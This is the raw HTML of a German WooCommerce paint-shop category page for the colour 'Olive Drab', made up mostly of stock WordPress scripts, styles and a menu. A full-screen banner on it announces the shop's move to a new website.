

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toniegreen.de/farbton/olive-drab/
body_size: 14796
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Olive Drab &#8211; Tonie Green</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toniegreen.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='german-market-blocks-integrations-css' href='https://toniegreen.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/integrations.css?ver=3.39.1' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://toniegreen.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=3.39.1' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://toniegreen.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=3.39.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toniegreen.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://toniegreen.de/wp-content/plugins/atomion-woocommerce-blocks/build/vendors.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://toniegreen.de/wp-content/plugins/atomion-woocommerce-blocks/build/featured-product.css?ver=1.0.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://toniegreen.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://toniegreen.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://toniegreen.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://toniegreen.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='atomion-style-css' href='https://toniegreen.de/wp-content/themes/wordpress-theme-atomion/assets/css/frontend/style.min.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='atomion-font-awesone-css' href='https://toniegreen.de/wp-content/themes/wordpress-theme-atomion/assets/css/font-awesome.min.css?ver=1.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='atomion-child-style-css' href='https://toniegreen.de/wp-content/themes/wordpress-theme-atomion-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://toniegreen.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=3.39.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://toniegreen.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.39.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-dynamic-css-atomion_dynamic_css-css' href='https://toniegreen.de/wp-admin/admin-ajax.php?action=wp_dynamic_css&#038;handle=atomion_dynamic_css&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://toniegreen.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toniegreen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/toniegreen.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_602375f3e7be19161c0f6651549fe6d2","fragment_name":"wc_fragments_602375f3e7be19161c0f6651549fe6d2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/toniegreen.de\/wp-admin\/admin-ajax.php","nonce":"65d73f6a0b"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toniegreen.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.39.1" id="woocommerce_de_frontend-js"></script>
<link rel="https://api.w.org/" href="https://toniegreen.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toniegreen.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.3" />
    <style>
        html, body { height: 100%; }
        body { overflow: hidden; } /* keine Scrollbars */

        /* Alles darunter unsichtbar halten */
        header, .site-header, .elementor-location-header, .ast-desktop-header,
        footer, .site-footer, #colophon,
        .site-content, #content, #primary, #main {
            visibility: hidden !important;
        }

        /* Fixes Vollbild-Overlay, unabhängig vom Theme */
        #kuk-landing {
            position: fixed;
            inset: 0;
            z-index: 2147483647;
            display: grid;
            place-items: center; /* Inhalt zentriert */
            background: #000; /* Fallback */
        }

        /* Hintergrundbild als echtes Cover über volle Fläche */
        #kuk-landing .kuk-bg {
            position: absolute;
            inset: 0;
            background-image: url('https://toniegreen.de/wp-content/uploads/2024/12/Design-ohne-Titel-55.png');
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
            opacity: 0.92; /* leichter Film wie im Screenshot */
        }

        /* Content */
        #kuk-landing .kuk-content {
            position: relative;
            text-align: left;
            width: min(1200px, 92vw);
            color: #fff;
        }
        #kuk-landing .kuk-pre {
            display: block;
            font-weight: 700;
            letter-spacing: .06em;
            text-transform: uppercase;
            margin-bottom: .6rem;
        }
        #kuk-landing h1 {
            margin: .25em 0 .8em;
            line-height: 1.05;
            font-weight: 800;
            font-size: clamp(28px, 6vw, 72px);
        }
        #kuk-landing .kuk-btn {
    display: block;
    width: 100%;
    margin: 1rem auto;
    padding: 1.2rem;
    text-align: center;
    font-size: 1.2rem;
    font-weight: 700;
    text-decoration: none;
    border-radius: 0.5rem;

    /* Füllung */
    background-color: #E7BC91;
    color: #2b2b2b !important;

    /* Border */
    border: 3px solid #ffffff;   /* hier kannst du den Farbton anpassen */
    box-shadow: none !important;
}


/* Seitenabstand (Innenabstand vom Container) */
#kuk-landing .kuk-content {
    padding-left: 5vw;
    padding-right: 5vw;
}

        }

        /* Admin-Bar berücksichtigen (eingeloggt) */
        .admin-bar #kuk-landing { top: 32px; }
        @media (max-width: 782px) { .admin-bar #kuk-landing { top: 46px; } }
			/* Überschrift + Pre-Heading in Wunschfarbe */
#kuk-landing .kuk-pre,
#kuk-landing h1 {
    color: #ffffff !important;
}

			
    </style>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
 
	<link rel="shortcut icon" href=""/>
 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://toniegreen.de/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://toniegreen.de/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.greybackground {
	background-color:#eaeaea;
}
#logo img {
	max-height:80px;
}

#masthead #desktop-navigation #cart a.header-cart-link {
	color:#818E9B;
}

/* Header komplett ausblenden */
header, .site-header {
  display: none !important;
}

		</style>
		</head>

<body class="archive tax-pa_farbton term-olive-drab term-2355 custom-background theme-wordpress-theme-atomion woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js has-post-thumbnail gm-active">

	    <div id="kuk-landing" role="dialog" aria-label="Hinweis: Umzug zu Kalk und Kreide">
        <div class="kuk-bg" aria-hidden="true"></div>
        <div class="kuk-content">
            <span class="kuk-pre">WIR ZIEHEN UM!</span>
            <h1>AUS TONIE GREEN WIRD KALKUNDKREIDE.</h1>
            <a class="kuk-btn" href="https://www.kalkundkreide.de">➡️&nbsp; ENTDECKE UNSERE NEUE WEBSITE</a>
        </div>
    </div>
    		
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

		<header id="header" class="header">
			
<div id="top-bar" class="full-width">
	<div class="inner">

					<div class="top-bar-content html col-4-4 cell-1 center"><a href="https://www.kalkundkreide.de/" style="font-size: 20px;">Tonie Green zieht um! Sie finden uns zukünftig unter: <strong><u>kalkundkreide.de</u></strong></a>
</div>
			
	</div>
</div>

<div id="masthead" class="header-main full-width default nav-spacing-medium nav-hover-1 sticky has-shadow" 
															 >
	
		<div id="desktop-navigation" class="header-inner flex" role="navigation">

			<div class="logo-item header-element">
		<a title="Tonie Green" href="https://toniegreen.de/" rel="home" aria-label="Startseite"><img width="432" height="147" src="https://toniegreen.de/wp-content/uploads/2019/05/logotgcombined.svg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /><img width="432" height="147" src="https://toniegreen.de/wp-content/uploads/2019/05/logotgcombined.svg" class="sticky-logo" alt="" decoding="async" /></a>	</div>
	
			<div class="main-nav-item flex-right header-element">
			  <nav id="site-navigation" class="main-navigation">
	
		  <div class="default-wrapper">
		  
			<div class="menu-topbar-container"><ul id="primary-menu" class="atomion-simple-menu-wrapper menu "><li id="menu-item-102458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-102458 has-10-children"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/" data-hover="Farrow &amp; Ball">Farrow &amp; Ball</a>
<button class='toggle'><i class='fas fa-plus'></i></button><div class='atomion-simple-menu sub-menu-wrap menu-level-0'><ul class='sub-menu'>
	<li id="menu-item-102459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102459"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/estate-emulsion/">Estate Emulsion – kreidig matte Innenraumfarbe</a></li>	<li id="menu-item-102463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102463"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/modern-emulsion/">Modern Emulsion – robuste Innenraumfarbe</a></li>	<li id="menu-item-155592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155592"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/dead-flat/">Dead Flat – extrem matte Universalfarbe</a></li>	<li id="menu-item-102460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102460"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/estate-eggshell/">Estate Eggshell – matte Lackfarbe für Innen</a></li>	<li id="menu-item-102464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102464"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/modern-eggshell/">Modern Eggshell – widerstandsfähige Lackfarbe für Innen</a></li>	<li id="menu-item-102465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102465"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/full-gloss/">Full Gloss – hochglänzende Lackfarbe für Innen &#038; Außen</a></li>	<li id="menu-item-102466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102466"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/exterior-eggshell/">Exterior Eggshell – seidenmatte Lackfarbe für Außen</a></li>	<li id="menu-item-102467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102467"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/exterior-masonry-paint/">Exterior Masonry Paint – Fassadenfarbe (Außen)</a></li>	<li id="menu-item-102461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102461"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/grundierungen/">Grundierungen (Primer)</a></li>	<li id="menu-item-102462" class="menu-item 